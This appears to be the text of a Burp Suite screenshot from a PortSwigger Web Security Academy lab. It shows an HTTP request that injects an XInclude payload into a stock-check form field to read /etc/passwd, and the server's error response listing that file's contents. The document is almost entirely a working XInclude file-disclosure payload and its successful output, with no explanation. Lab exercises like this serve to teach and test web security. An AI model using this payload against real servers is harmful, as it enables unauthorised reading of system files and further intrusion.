 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a3d0013046696d2c0da45bb00e10012.web-security-academy.net
3 Cookie: session=QV1vC7FmkGsNaRcNNrDCF72bLz0wI54G
4 Content-Length: 134
5 Sec-Ch-Ua: "Chromium";v="110", "Not A(Brand";v="24", "Microsoft Edge";v="110"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36 Edg/110.0.1587.63
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a3d0013046696d2c0da45bb00e10012.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a3d0013046696d2c0da45bb00e10012.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18
19 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude">
20 <xi:include parse="text" href="file:///etc/passwd"/>
21 </foo>&storeId=1
22
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2288
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin